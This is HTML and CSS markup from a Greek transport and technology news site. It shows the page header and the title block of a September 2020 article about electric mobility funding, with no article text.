</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_02d  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_02d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_02d{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_02d{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_02d{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_d2e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_d2e" >
<style>

/* inline tdc_css att */

.tdi_40_d2e{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_d2e{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_d2e{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_366 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_366 .tdm-social-item i.td-icon-twitter,
				.tdi_41_366 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_366 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_366 .tdm-social-item i.td-icon-blogger,
				.tdi_41_366 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_366 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_366 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_366 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_366 .tdm-social-item i.td-icon-twitter,
				.tdi_41_366 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_366 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_366 .tdm-social-item i.td-icon-blogger,
				.tdi_41_366 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_366 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_366 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_366 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_366 .tdm-social-item i.td-icon-twitter,
				.tdi_41_366 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_366 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_366 .tdm-social-item i.td-icon-blogger,
				.tdi_41_366 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_366 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_366 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_366"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_922" class="tdc-row stretch_row"><div class="vc_row tdi_43_956  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_956{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_956{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_956 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_922_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_922_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_922_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_962  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_962{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_962{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_9b7_rand_style td-element-style" ><style>
.tdi_44_9b7_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_62b tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_62b"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_62b{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_62b{
                    display: inline-block;
                }.tdi_46_62b .tdb-menu > li > a,
                .tdi_46_62b .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_62b .tdb-menu > li .tdb-menu-sep,
                .tdi_46_62b .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_62b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_62b .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_62b .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_62b .tdb-menu > li > a,
                .tdi_46_62b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_62b .td-subcat-more{
                    line-height: 1;
                }.tdi_46_62b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_62b .tdb-menu .tdb-normal-menu ul,
                .tdi_46_62b .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_62b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_62b .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_62b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_62b .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_62b .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_62b .tdb-menu > li > a,
                .tdi_46_62b .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_62b .tdb-menu > li > a,
                .tdi_46_62b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_62b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_62b .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_62b .tdb-menu > li > a,
                .tdi_46_62b .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_62b .tdb-menu > li > a,
                .tdi_46_62b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_62b .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_62b .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_62b .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_62b .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_62b .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_62b .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_62b .tdb-menu > li > a:after,
				.tdi_46_62b .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_62b .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_62b .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_62b .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_62b .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_62b .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_62b .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_62b class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_e76" class="tdc-zone"><div class="tdc_zone tdi_50_2e7  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_2e7{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_662" class="tdc-row"><div class="vc_row tdi_52_678  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_678{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_722  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_722{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="56240" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-49707"
                    class="post-49707 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_269" class="tdc-zone"><div class="tdc_zone tdi_56_9e5  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_9e5{
                    min-height: 0;
                }
</style><div id="tdi_57_267" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_625  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_625{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_625 {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_625 .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_625 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_625 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_625 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_625 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
</style><div class="vc_column tdi_60_696  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_696{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_696{
padding-bottom:30px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_762  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_762{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 767px) {
                    .tdi_62_762.tdc-row-content-vert-center,
                    .tdi_62_762.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_762.tdc-row-content-vert-bottom,
                    .tdi_62_762.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_762.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_762.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_62_762{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_762 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_762{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_762{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_762{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_626  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_626{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_626{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_660 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_660" >
<style>

/* inline tdc_css att */

.tdi_65_660{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_660{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_660{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_660{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_660 .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_660 .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_660 .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_660 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_660 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_660{
					text-align: left;
				}.tdi_65_660 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Με ιλιγγιώδεις ρυθμούς «τρέχει» η ηλεκτροκίνηση – Απορρόφηση 3 εκατ. ευρώ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_999 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_999" >
<style>

/* inline tdc_css att */

.tdi_66_999{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_999 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_999{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_999{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_999{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_999 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_999 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_999 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_999 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_999{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_999 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_999 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_999 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/metafores/" ><span class="tdb-cat-bg"></span>ΜΕΤΑΦΟΡΕΣ</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/metafores/odikes/" ><span class="tdb-cat-bg"></span>Οδικές</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/prota-themata/" ><span class="tdb-cat-bg"></span>ΠΡΩΤΑ ΘΕΜΑΤΑ</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_9e2 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_9e2" >
<style>

/* inline tdc_css att */

.tdi_67_9e2{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_9e2{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_9e2{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_9e2{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_9e2{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_9e2 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">02/09/2020, 09:02</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_68_e92 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68_e92" >
<style>

/* inline tdc_css att */

.tdi_68_e92{
margin-bottom:0px !important;
padding-left:20px !important;
}

</style>
<style>
/* custom css */
.tdi_68_e92{
                    display: inline-block;
                }.tdi_68_e92 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_68_e92 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_68_e92 .tdb-author-name{
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:15px !important;font-weight:500 !important;
				}.tdi_68_e92 .tdb-author-name:hover{
					color: #e2cc5d;
				}.tdi_68_e92 .tdb-author-by{
					font-family:Ubuntu !important;font-size:14px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_69_e72 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_e72" >
<style>

/* inline tdc_css att */

.tdi_69_e72{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69_e72{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_e72{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_e72{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_e72 .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2019/11/ηλεκτρικά-αυτοκίνητα.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_69_e72 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_69_e72 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_e72 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_e72 .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_e72 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
